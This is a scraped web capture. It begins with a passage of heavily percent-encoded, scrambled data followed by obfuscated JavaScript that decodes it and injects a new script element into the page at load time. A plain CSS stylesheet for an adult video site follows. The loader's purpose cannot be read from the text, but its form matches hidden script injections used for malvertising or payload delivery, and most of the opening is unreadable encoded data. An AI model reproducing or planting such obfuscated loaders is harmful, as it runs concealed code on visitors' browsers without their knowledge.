4%09%1B%06%00%1E%17A%20%08%0F%1AAX%02%13%04%13%0D%00%07QQ%167)%1BZ@X%220$%01%1DZ@,Q%0A,%11%1BZ@X%04%07%14%09%1B%06%00%1E%17A4%0D%16%1AAX%02%13%04%13%0D%00%07QQ,%05%05%10Z@XRI%0A%22%10Z@X%04%07%14%09%1B%06%00%1E%17A%16%0B%09%1AAX%02%13%04%13%0D%00%07QQJ@L#/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%12,%0F%0AP%5B@X%04%07%14%09%1B%06%00%1E%17A0%00%10%1AAX%02%13%04%13%0D%00%07Q%0E%054%08P%5BB8%005%05OQY%20%14%1E%05INS;%22%1A%14IH%1A%1E%07%07%12%0D%08%0E%09X%01%00%1A%11IH%1C%0A%17%1D%04%0B%0FA%3E?%15%00YPJ%16!%1C%1BAXR%16%11%25%1CZ@Z%0A%229%0FP%5BB%16%1D%05%05OQY%0A%10!%02INS?%05%01%13IHL%0B11%19QH%1C%08%0B%25**,-%0E%0CP%5B4L%20%182%01C%14%1C%1F%1A%15%08%08%16R$%15%1B%09IN%03%00%0C%05%0C%13%0FGPYA*R::FS)4ZXJ::%25Y2Z%22%3C%3C:%25Y2,P:J%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#YHZ%22%3C%3C:%25%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q%16%07%04%0FP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YPJ%16%03-%1DAXR%0E%13#%1EZ@Z8(%0B%0EP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%20%3C%07%04OQ%09%1B%14%0D%14%13%09X#%20%18%12IHL%0F%16%0A%17QHJ%14+:%0AYPJ0.%11%19AXR%06+%0F%15Z@Z%16%13%25%01P%5BB$%0F,%07OQY%1E%15,%0EIN%05%14%1C%1F%1A%15%08%08%16R%1A6%10%04IN%03%00%0C%05%0C%13%0FGP\'%03%1F%11IHN##,%17%1CIH:P+%0C%17%1FIHN%05%14%1C%1F%1A%15%08%08%16R$3#%05IN%03%00%0C%05%0C%13%0FGPY2,R@J%3C%25YAZR:J%3C%25/2Z%22%3CJ%3C%25/@XRI,5:%1BAXP%1C%07%12%16%11%1D%18%16%0FA%08%3C%11%0CYP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%10%25%1DIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%133%3E%15QH%1A%15%1D%06%1C%03%17AI&%17%05%01YPH:.3%01%0AYP%3CIN%05%1D%1A&::$%05%19%16AX$%5C%12(%0F%15R%17%0C%0F%02%13%11%1D%07Q%3C%17/%03P%5B%12%12%00/%0B%3C%17%14%0C%19QH%3CZ%17%01%3E2B%02%18)%12)%1A%18%12%09IN%25O%06!%0D%0C:%14%01\'%0BYP%3CI%04%01%3C%03XB%16/%15%13O%0A%087%0B:O%13%19%04%1BQHHLP#%1A6%1FIHN%25Z@J%0E/%13%0C#Z%3C)7%08INQYA%20%1E%09%09OQ%5B4L%22%3CZ%1A%1E%07%07%12%0D%08%0E%09X%15%11%20%1DI%065%3C%17@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C%1F%20-%14$Z%1C%01%0D%1C%0A%05%10%0E%0FG1!.%14QH%1A%15%1D%06%1C%03%17AI%102%1D%0CYPH:.3%01%0AYP%3CIN%05%14%1C%1F%1A%15%08%08%16R%0A%3E%01%04IN%03%00%0C%05%0C%13%0FGPY2,PJIOS)4ZXJ::SZBZ%22J::%25)B*$J::%25%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA%22(3%0CYP%1A%13%02%0C%07%1B%1FYII%3E;%16%0AYPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X+%22%03%1CIH%1C%0A%17%1D%04%0B%0FA6!!%0CYPJ%0E#%1B%17AXR%0E)%09P%5BB$%0F,%07OQY%1E%15,%0EINS#%20%18%12IHL9%05%22%1BQH%1C%01%0D%1C%0A%05%10%0E%0FG9?%1C%14Q4)%0B%1D%5B%12%03%1C%15%14%15%16R%0A%00%03%09:20%1E%0C,B%1C%07%12%16%11%1D%18%16%0FA%102%1D%0CYP%1A%13%02%0C%07%1B%1FYI%12%06/%17AXP:0%22%1E%17AX$I$/%15%11AXP%1C%07%12%16%11%1D%18%16%0FA%10%1C%11%0FYP%1A%13%02%0C%07%1B%1FYI%15%1E%08%17%06%17Y:%3CN#Y2,$%1C%0E%14/12%3C%01.%09OQ/T%3C/,%04%5C%1E%07%07%12%0D%08%0E%09X+%0C%17%1FIH%1C%0A%17%1D%04%0B%0FAOS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,PJIO5%16%0B%19QHHMP%05%01%17%15IHNQ%0F%0F%04%17%02%15%0E%17%1CI%02%186%04OQ%09%1B%14%0D%14%13%09XZA4%1B2%0COQ%5BCY47$%08P%5B@XRIJ%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q,%03;%02P%5B%12%03%1C%15%14%15%16R%20%14%1E%05INS%153#%1EIHL%176%0A%14QHJ2%0E?%0FYPJ0.%11%19AXR%122/%1BZ@Z((%08%0CP%5BB%06%1D%02%07OQY%0E;%11%0CINS;%10%25%1DIHL%0F%16%3C%1EQHJ%08%3C%11%0CYP%1C%07%12%16%11%1D%18%16%0FA%08%20%22%0CYP%1A%13%02%0C%07%1B%1FYI%0E%0D%08%16AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X#0%22%1CIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%0A4-%1DZ@%0A%0B%04%15%12%0A%1CIYRI:L#)HZ%22%3CJFS)4,R:J%3C%25/4,R:%3CN#Y2*R::L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,PKILS)B*$%3C:L#/4XRIJO#Y2*XJ::SSB*$%3CJ%3CS)4,$%3CJ%3C%25%5B2Z%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%3CH%1A%1E%07%07%12%0D%08%0E%09X??%3C%1CI,%179%14@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C5%02(%17$Z%1C%01%0D%1C%0A%05%10%0E%0FG%17%00-%17QH%1A%15%1D%06%1C%03%17AI%13%01%02%0C%1E%1FAI%3C%25Y2,PH:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%17%01%3E2%22%0A82P%5B4L%12%0E%19%01C%14%1C%1F%1A%15%08%08%16R%20%1C%0C%07IN%03%00%0C%05%0C%13%0FG-%04$%17QHJ%10%1C%11%0FYPJ%12%20%11%17AX%04%07%14%09%1B%06%00%1E%17A%0A%08%00%14A4%13%0E%07N%03%00%0C%05%0C%13%0FG%1B%03%13%19%22$%0B%08%1E/R%0C%1F%14%0F%04%0C%1B%06%1FY%06%0D%15%1EZ@%0A%0B%04%15%12%0A%1CIY%3C%13%22%0FP%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA&%1F%1B%0FYP%1A%13%02%0C%07%1B%1FYF=%12HB%5EA%5E%1C%07%12%16%11%1D%18%16%0FA%04%11%1E%0FYP%1A%13%02%0C%07%1B%1FYI%2021%15AXP:0%22%1E%17AX$I8%02%1E%14AXP%1C%07%12%16%11%1D%18%16%0FA%220%1F%0AYP%1A%13%02%0C%07%1B%1FYI%12%0A%0E%16AXPJI%084%03%0EYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1F8%19%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY4#;%03P%5B@X%04%07%14%09%1B%06%00%1E%17A%20%22%1F%11AX%02%13%04%13%0D%00%07Q%0A&%08%02P%5BB%063%0E%04OQY%1A&2%08INS%053%20%10IH%1A%1E%07%07%12%0D%08%0E%09X%11.%1B%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%20%103%18AX%04%0D%04%13X%05+%10%1AZ%07%12%16%11%1D%18%16%0FA%3E;%16%0AYP%1A%13%02%0C%07%1B%1FYIJFS)4XRII%006%01%00YPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%12%182%1AZ@%0A%0B%04%15%12%0A%1CI4%0B%22%09OQY%06%03=%07INS\'%1F%3C%1FIHL%1B%131%12QH%1C%01%0D%1C%0A%05%10%0E%0FG-%081%13QH%1A%15%1D%06%1C%03%17AI@_)%0E%15/%0CIN%25Z@X%228%10%22%1CZ@,%04%07%14%09%1B%06%00%1E%17A433%11AX%02%13%04%13%0D%00%07QQFF%3C%1F%16?%1CQH%3COQ%5B2Z%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X%05??%1AIH%1C%0A%17%1D%04%0B%0FAOSSB*$J@L#/@ZQ(%14.%10Z@X%04%07%14%09%1B%06%00%1E%17A06=%11AX%02%13%04%13%0D%00%07QQIJFS)4ZXJ::QXA4%1B2%0COQ%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X%01:9%1AIH%1C%0A%17%1D%04%0B%0FAO=%3E%19%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%3C7%18%02OQ%09%1B%14%0D%14%13%09XZAYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHHPYHZ%22%3CJFS)4XPJ::Q)BPR:%3C:%05%1E%0C%05Y%0E1%25%1BO2S%16%1F%08%0A%00%1B%20%11%10%00%08%05%00PES&.?%22$.1SUC%1E%19%17PES%14%25?%5B%176(K9%14T%11.)3%08/%00%01%188%13+%0B%17%3ET%1A%17%07%5C%0E%17_+%008%13%15%07%5BMC%0C%11%0A%20%11%10%00%08%05%00%0D\'%04!%0C%0A%25%15%13%00SUC%25.5:K%5D%5B%0C%1D%1B%11%10%01%3E%1D%04%01%0FZ/R%17%0C%0F%02%13%11%1D%07Q0*%12%04P%5B%12%03%1C%15%14%15%16R88%10%0AINS%05%0D%12%1FIHL)#%1E%1CQHJ&%1F%1B%0FYPJ%20%00%11%14AXR%0E%25%04%1DZ@Z%1E+%09%0AP%5BB%02:9%09OQY%20%08-%05INS7%25%01%10IHL%176%0A%14QH%1C%01%0D%1C%0A%05%10%0E%0FG%13?%1F%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY(0$%04P%5B@X%04%07%14%09%1B%06%00%1E%17A%0A%00%12%16AX%02%13%04%13%0D%00%07QQI8$%1C%11AXPKI%22%1A!%04YPHHLP%15\'%02%10IHN%05%14%1C%1F%1A%15%08%08%16R$%19%14%05IN%03%00%0C%05%0C%13%0FG%0B5%00%14QHJ%14?%1B%0CYPJ%165;%15AXR%06%09%00%12Z@Z,%1B9%05P%5BB%1E-$%08OQY,9%1C%0CINS%19(&%1DIHL!%07!%1BQHJ2,9%0AYPJ(0*Z@Z((%08%0CP%5BB%12%181%0COQY%065%1A%04INS%15#%19%14IHL%17%18%19%15QHJ%08,7%00YPJ,)%01%11AXR%16%15%22%12Z@Z%1A%08%0D%01P%5BB45%11%08OQY(%16%10%07INS%01%18%08%13IHL-%04$%17QHJ61%1B%02YPJ%16!%1C%1BAXR%0E%13#%1EZ@Z%1E+%09%0AP%5BB%02*)%02OQY%1A%221%02INS%1D1!%1CIHL5%3C%18%1CQHJ*6%03%04YPJ%06=*%15AXR%20%16,%12Z@Z%1A*%0C%0EP%5BB%02%08%18%0BOQ%0F%0F%04%17%02%15%0E%17%1CI%16%1D%05%05OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#YHZ%22%3CJFS)4ZXJ::%25%0F%0F%04%17%02%15%0E%17%1CI8%1C%06%05OQ%09%1B%14%0D%14%13%09XZ%065%1A%04INQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%00?%1BZ@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:LS)BZ%22:%3C:#Y2,$%3C:L#/4,%04%07%14%09%1B%06%00%1E%17A$%05%19%16AX%02%13%04%13%0D%00%07Q%3C-%11%0EP%5BB%1E-$%08OQY%1A2!%09INS%01.%18%1CIH%1A%1E%07%07%12%0D%08%0E%09X+%3E%20%1AIH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ(0*Z@Z%20&%06%0EP%5BB%06#0%08OQ%0F%0E3%1BIH%5C%1E%07%07%12%0D%08%0E%09X30%25%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%16%03%1B%14AX%04%07%14%09%1B%06%00%1E%17A%20%140%16AX%02%13%04%13%0D%00%07Q%1E%05%05%03P%5BB0%0E*%0BOQY%20%08-%05INS%15#%19%14IHL%0B11%19QHJ%10%1C%11%0FYPJ%0E/%16Z@Z%1A%009%04P%5BB%1E=%02%04OQY%20:%12%0CINS#%20%18%12IH%1A%1E%07%07%12%0D%08%0E%09X%11%1C:%1DIH%1C%0A%17%1D%04%0B%0FA.3%19%04YPJ$%15;%1AAXR%16%05%04%1EZ@Z%1E+%09%0AP%5BB%200%08%0AOQY%1A%221%02INS%1D%1B5%1FIHL%0F%16%3C%1EQHJ2%0E?%0FYPJ(%1E,%16AXR084%1DZ@Z%1A%04%00%0DP%5BB%1E=%02%04OQY%3C%074%07INS%11%08)%1AIHL%176%0A%14QHJ%002%1A%04YPJ%0E#%1B%17AXR%06+%0F%15Z@%0C%1F%14%0F%04%0C%1B%06%1FY%16%11%25%1CZ@%0A%0B%04%15%12%0A%1CIY%0E%05%02%01P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E%097%0DYP%1A%13%02%0C%07%1B%1FYII%10%10%14%05YPHKOSSB*$J@L#/@XRIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q_BPR:%3CN%05%14%1C%1F%1A%15%08%08%16R%1A%1C%0F%05IN%03%00%0C%05%0C%13%0FGPYB*R:%3C:#Y2,$JILS)B*$%3C:L#/4XTJ@L#/@ZQJ@L#/BYRJ:L#/4*R:%3C:Q%5BBYR@J%3C%25YHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X\'%07%08%1DIH%1C%0A%17%1D%04%0B%0FAO%1B%131%12QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%1E%13%11%05OQ%09%1B%14%0D%14%13%09XZH*$J::Q)B*$%3C%1C%08%20:%06YPZ%07%12%16%11%1D%18%16%0FA6%13%01%0DYP%1A%13%02%0C%07%1B%1FYI$%05+%1FAXPJIO%1B=%11%14QHHMP??4%16IHNQ%0F%0F%04%17%02%15%0E%17%1CI%022%15IN%03%00%0C%05%0C%13%0FGP%19$%1F%14IHNSZ%02%3C%17%0CINQ%0F%0F%04%17%02%15%0E%17%1CI$5%16IN%03%00%0C%05%0C%13%0FG19%02%1CQHJ%002%1A%04YPJ%161%3E%1FAXR%16;6%11Z@%0C%1F%14%0F%04%0C%1B%06%1FY%0E)%09P%5B%12%12%16%0F%12%13X#%20%00D$%07%03%12Z@*0%08%0B%0DP%5B4J%0B%04%15%12%0A%1CI%200%10%5EO);%18Z%22%3CH%3C-6%08%18%5C,#=%1CZ@,C8%221%14Z88%08J::T%11%3E=%1EIHNC%0F%0F%04%17%02%15%0E%17%1CI%1A%3C%09IN%03%00%0C%05%0C%13%0FGP7%0B%22%14IHNSZA%3C/$%0EOQ%5BCY%0A%0C%17%03P%5B@X%04%07%14%09%1B%06%00%1E%17A,!%13Z@%0A%0B%04%15%12%0A%1CI82%0A%0COQY%3C%074%07INS%11%0C%10%13IHL%1B%1B%05%17QH%1C%01%0D%1C%0A%05%10%0E%0FG%1F0%0BYP%1A%0E%14/12%12%3E%0B%02OQ/T4%1F%05%0BOQ)%20%18%13%0BIN%25I,%17%1D%0BIN#30%25%1AIHL)+%22%1EQH%3CZ%17%01%3E2%22$5+P%5B4J%04%07%14%09%1B%06%00%1E%17A($%1DZ@%0A%0B%04%15%12%0A%1CI%1E%13%11%05OQY%0E;%11%0CINS%05%0D%12%1FIHL%13#%10%18QHJ%14;*%01YPJ%20%103%18AXR(%183%1CZ@Z%1E+%09%0AP%5BB%1E1%0FINS%01*)%11IHL%0F%16%0A%17QHJ%04%19*%0AYPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A(0*Z@%0A%0B%04%15%12%0A%1CIY%0A6*%0EP%5B@*0*%12%04P%5B4YP%1C%206%3EZ@J%1F%14%0F%04%0C%1B%06%1FY%0A82P%5B%12%03%1C%15%14%15%16R(8%13%08INS%053%20%10IHL%13%05%25%19QHJ%14?%1B%0CYP%1C%07%12%16%11%1D%18%16%0FA%22,%3EAX%02%13%04%13%0D%00%07Q%1A%001%0AP%5BB$%0F,%07OQY%1E;%16%04INS\'%1F%3C%1FIHL%0F%16%0A%17QHJ%14?%1B%0CYPJ4%115%14AX%04%07%14%09%1B%06%00%1E%17A%0617Z@%0A%0B%04%15%12%0A%1CI%02%3E%08%04OQY%065%1A%04INS7%1B2%11IHL%0F8%06%14QHJ%08%0A6%0FYPJ0.%11%19AXR(%04%00%1CZ@Z%1E;3%00P%5BB%1E=%02%04OQY%3C%074%07INS#%20%18%12IHL%0B!!%12QHJ61%1B%02YPJ%16%03%1B%14AXR%06+%0F%15Z@Z0%185%03P%5BB%06%1D4%0EOQY%065%1A%04IN%05%14%1C%1F%1A%15%08%08%16R(%20?IH%1C=%14%0D%1BQH:.%11%18%03YP%3C%5C%08%0B%25**%1A&%0B%04P%5B4J%04%0E%120;%5C($%3E(%5C%01%0D%1C%0A%05%10%0E%0FOQ%09%1B%14%0D%14%13%09XJ%14J%16%126$V%11%1A;0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKG%14J%16%126$V%05930%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGIB%14J%16%126$V+%0440%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKF%14J%16%126$V+%06%133%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKK%14J%16%126$V3%3E%153%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGLB%14J%16%126$V%05;I0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGO%0FR%1E%0A6%22I)%17X8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVM%0FR%1E%0A6%22I%0B?Z8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUA%0FR%1E%0A6%22I5K?8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVL%0FR%1E%0A6%22I%17:08D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATJ%0FR%1E%0A6%22I%178%1F;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATK%0FR%1E%0A6%22I%137%18;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVA%0FR%1E%0A6%22I5%10%1D;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUO%0FR%1E%0A6%22I%1F%08%05;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAU@%0FR%1E%0A6%22I1D%07;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATO%0FR%1E%0A6%22I%1B%07%0E;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAT@%0FR%1E%0A6%22I1+%0F9D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FA%5E%05I%06%02.%22O%04%15J.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AP_%05I%06%02.%22O%22,%13!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASR%05I%06%02.%22O%3E%1FA.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASQ%05I%06%02.%22O2%1A+.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARV%05I%06%02.%22O%14?%01!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASS%05I%06%02.%22O2%1C%04!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AST%05I%06%02.%22O%10%3E%25/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASV%05I%06%02.%22O6J=/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17APT%05I%06%02.%22O*%208/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASW%05I%06%02.%22O.+7/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARW%05%0F@\")")}();var cSI=document[osWC.AnRx(0)](osWC.wkjy(1));cSI[osWC.QJIy(2)]=atob(osWC.ArVy(3));document[osWC.UONy(4)](osWC.s9Cw(5))[(0x75bcd15-0O726746425)][osWC.QBAw(6)](cSI);
</script>

--- FILE ---
content_type: text/css
request_url: https://scatville.com/templates/scatville/css/style.css
body_size: 6400
content:
* {
	font-family: 'Open Sans', sans-serif;
	font-size: 13px;
	line-height: 1.5;
	font-weight: 400;
	color: #fff;
	text-align: left;
	padding: 0;
	margin: 0;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-khtml-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-khtml-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}

*:focus {
	outline: 0;
}

html, body {
	height: 100%;
}

body {
	background: #303030;
	width: 100%;
	display: block;
	float: left;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'Days One', sans-serif;
	margin: 0;
}

h1, h1 a {
	font-size: 18px;
}

h2, h2 a {
	font-size: 18px;
}

.description h2, .description h2 a {
	font-family: 'Open Sans', sans-serif;
	font-size: 13px;
}

h3, h3 a {
	font-size: 16px;
}

h4, h4 a {
	font-size: 14px;
}

h5, h5 a {
	font-size: 13px;
}

h6, h6 a {
	font-size: 12px;
}

a {
	color: #fff;
	text-decoration: none;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

a.button, button, input[type="submit"] {
	background: #663300;
	display: block;
	float: left;
	color: #fff;
	font-weight: 700;
	padding: 4px 10px;
	border: 0;
	cursor: pointer;
}

input[type="submit"]:hover {
	padding: 4px 10px !important;
}

.btn-default, .btn-default:hover {
	background: #000;
	font-size: 18px;
	padding: 6px 20px;
}

input[type="submit"] {
	width: auto;
	margin-top: 4px;
}

a.button span, button span {
	color: #fff;
}

a.button.center, button.center {
	display: table !important;
	float: none;
	margin: 0 auto;
}

a.button .sub-label-on, a.button.active .sub-label-off {
	display: none;
}

a.button.active .sub-label-on, a.button .sub-label-off {
	display: block;
}

a.button:hover, button:hover, input[type="submit"]:hover {
	background: #000;
}

img {
	display: block;
	float: left;
}

img.responsive {
	width: 100%;
	height: auto;
}

p {
	width: 100%;
	display: block;
	float: left;
}

p.cat {
	padding: 10px;
}

ul, ol {
	list-style: none;
}

label span {
	width: 100%;
	display: block;
	float: left;
	color: #fff;
	font-weight: 700;
	font-size: 16px;
	margin-top: 10px;
}

.checkboxes label span {
	width: auto !important;
	font-size: 13px !important;
	margin-top: 0 !important;
}

label img {
	margin-top: 10px;
}

input, textarea, select {
	background: #fff;
	width: 100%;
	display: block;
	float: left;
	color: #000;
	padding: 12px 10px;
	border: 1px solid #d6d6d6;
}

input {
	min-height: 33px;
}

textarea {
	height: 200px;
	min-height: 200px;
	max-height: 400px;
	resize: vertical;
}

select {
	width: 200px;
}

select, option {
	color: #000;
}

form#login-form, form#forgot-pass-form, form#signup-form {
	width: 90%;
	max-width: 360px;
	display: table;
	margin: 0 auto;
}

form#login-form input, form#forgot-pass-form input, form#signup-form input {
	margin: 10px 0;
}

form#login-form button, form#forgot-pass-form button, form#signup-form button {
	float: left;
	margin-top: 10px;
}

iframe {
	border: 0 !important;
}

.wrapper {
	width: 100%;
	max-width: 1480px;
	display: block;
	margin: 0 auto;
}

.wrapper.video-wrapper {
	width: 90% !important;
	max-width: 1480px !important;
}

.wrapper.video-wrapper .col-9 {
	background: #252525;
	padding: 10px;
	border: 1px solid #000;
}

.box {
	background: #252525;
	padding: 10px 0 20px 0;
	margin: 0 10px;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12 {
	display: block;
	float: left;
}

.col-1 {
  	width: 8.333%;
}

.col-2 {
  	width: 16.66%;
}

.col-3 {
  	width: 25%;
}

.col-4 {
  	width: 33.33%;
}

.col-5 {
  	width: 41.66%;
}

.col-6 {
  	width: 50%;
}

.col-7 {
  	width: 58.33%;
}

.col-8 {
  	width: 66.66%;
}

.col-9 {
  	width: 75%;
}

.col-10 {
  	width: 83.33%;
}

.col-11 {
	width: 91.66%;
}

.col-12 {
	width: 100%;
}

.col-1.margin, .col-2.margin, .col-3.margin, .col-4.margin, .col-5.margin, .col-6.margin, .col-7.margin, .col-8.margin, .col-9.margin, .col-10.margin, .col-11.margin, .col-12.margin {
	margin: 0 0 0 0.6% !important;
}

.col-1.margin.first, .col-2.margin.first, .col-3.margin.first, .col-4.margin.first, .col-5.margin.first, .col-6.margin.first, .col-7.margin.first, .col-8.margin.first, .col-9.margin.first, .col-10.margin.first, .col-11.margin.first, .col-12.margin.first {
	margin-left: 0 !important;
}

.col-1.margin {
  	width: 7.783% !important;
}

.col-2.margin {
  	width: 16.16% !important;
}

.col-3.margin {
  	width: 24.55% !important;
}

.col-4.margin {
  	width: 32.93% !important;
}

.col-5.margin {
  	width: 41.31% !important;
}

.col-6.margin {
  	width: 49.7% !important;
}

.col-7.margin {
  	width: 58.08% !important;
}

.col-8.margin {
  	width: 66.46% !important;
}

.col-9.margin {
  	width: 74.85% !important;
}

.col-10.margin {
  	width: 83.23% !important;
}

.col-11.margin {
  	width: 91.61% !important;
}

.col-12.margin {
	width: 100% !important;
}

.col-12-clear {
	width: 100%;
	display: block;
	float: left;
	padding: 0 10px;
}

.col-item {
	width: 25%;
	float: left;
	padding: 6px;
}

.col-item {
	display: inline-block;
	vertical-align: top;
	float: none;
}

.col-item i {
	color: #fff;
}

.col-item.no-padding {
	padding: 0 !important;
}

.col-item.channel {
	width: 16.666%;
}

.col-left {
	float: left;
}

.col-right {
	float: right;
}

.col-center {
	display: table !important;
	float: none !important;
	margin: 0 auto !important;
}

.col-margin {
	float: left;
	margin: 10px;
}

.clear, .clear.responsive {
	clear: both;
}

.spacer {
	width: 100%;
	display: block;
	float: left;
	margin-top: 20px;
}

.spacer.half {
	margin-top: 10px;
}

.border {
	background: #000;
	width: 100%;
	height: 1px;
	display: block;
	float: left;
	margin: 20px 0;
}

.notification {
	width: 100%;
	display: block;
	float: left;
	color: #000;
	font-size: 14px;
	padding: 8px 10px;
	margin: 10px 0;
}

.notification a, .notification * a {
	color: #000 !important;
	font-size: 14px !important;
}

.notification * {
	color: #000 !important;
}

.notification.success {
	background: #dff0d8;
}

.notification.info {
	background: #d9edf7;
}

.notification.alert {
	background: #fcf8e3;
}

.notification.error {
	background: #f2dede;
}

#header {
	background: #e9e9e9;
	width: 100%;
	display: block;
	float: left;
	margin-bottom: 20px;
}

#header .wrapper {
	padding: 0 10px;
}

#header a#logo {
	font-family: 'Days One', sans-serif;
	position: relative;
	font-size: 36px;
	text-transform: uppercase;
	line-height: 1;
	letter-spacing: -2px;
	color: #000;
	float: left;
	margin: 33px 0;
}

#header a#logo i {
	position: absolute;
	top: 60%;
	right: -38px;
	font-size: 36px;
	line-height: 1;
	color: #663300;
	-moz-transform: translateY(-50%) rotate(10deg);
	-webkit-transform: translateY(-50%) rotate(10deg);
	-khtml-transform: translateY(-50%) rotate(10deg);
	-ms-transform: translateY(-50%) rotate(10deg);
	-o-transform: translateY(-50%) rotate(10deg);
	transform: translateY(-50%) rotate(10deg);
}

#header form {
	float: left;
	margin: 35px 0 35px 70px;
}

#header form input {
	width: 160px;
	display: block;
	float: left;
	padding-top: 6px;
	padding-bottom: 6px;
	border-right: 0;
}

#header form button {
	background: #fff;
	text-align: center;
	padding: 5px 14px 4px 14px;
	border: 1px solid #d6d6d6;
	border-left: 0;
}

#header form button i {
	font-size: 22px;
	color: #6f6f6f;
}

#header ul.toolbar {
	float: right;
	margin: 10px 10px 20px 0;
}

#header ul.toolbar.top {
	margin-bottom: 0;
}

